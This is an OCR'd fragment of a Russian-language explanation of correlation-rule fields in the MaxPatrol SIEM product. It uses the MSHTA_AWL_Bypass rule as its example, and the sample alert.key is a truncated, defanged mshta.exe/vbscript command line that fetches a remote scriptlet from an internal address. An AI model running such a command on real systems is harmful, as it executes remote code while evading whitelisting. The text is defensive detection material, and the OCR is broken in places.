
командной строкой запускаемого процесса:
$alert.key =
cmd.exe | C:\Windows\System32\mshta.exe
vbscript:close(execute("getobject(""script:https[:]//10.0.10.10/pay
Каждое правило корреляции в MaxPatrol SIEM содержит
ключевое поле таксономии, вокруг которого строятся
механизмы, описанные ниже.
alert.context — другие неключевые поля, которые
необходимы аналитику для полного понимания
того, что произошло и на что сработало правило
.
Например, полем alert.context для того же правила
MSHTA_AWL_Bypass будет имя запускаемого HTA-файла.